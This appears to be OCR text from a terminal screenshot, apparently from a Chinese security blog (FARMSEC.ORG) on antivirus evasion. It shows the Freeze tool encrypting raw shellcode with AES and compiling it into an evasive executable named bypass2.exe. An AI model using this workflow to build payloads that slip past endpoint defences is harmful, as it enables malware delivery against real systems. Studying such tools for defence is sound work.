 root@kali: ~/桌面/免杀/Freeze-main
root@kali: ~/桌面/
(root㉿kali)-[~/桌面/免杀/Freeze-main]
# ./Freeze -I shell64.raw -encrypt -O bypass2.exe
Freeze
(@Tyl0us)
Soon they will learn that revenge is a dish... best served COLD...
[*] Encrypting Shellcode Using AES Encryption
[+] Shellcode Encrypted
[!] Selected Process to Suspend: notepad.exe
[+] Loader Compiled
[*] Compiling Payload
[+] Payload bypass2.exe Compiled
bypass2
全
MSEC
FARMSEC.ORG